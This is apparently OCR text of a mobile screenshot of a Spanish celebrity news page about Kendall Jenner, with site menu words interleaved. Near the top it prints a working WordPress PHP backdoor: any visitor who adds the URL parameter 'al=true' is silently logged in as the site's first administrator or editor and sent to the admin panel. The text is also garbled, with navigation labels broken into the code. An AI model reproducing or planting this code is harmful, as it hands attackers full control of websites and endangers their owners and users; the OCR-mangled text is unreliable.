
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Kendall Jenner sorprendió a
todos
By
dicomania.com
Posted on
18 septiembre, 2019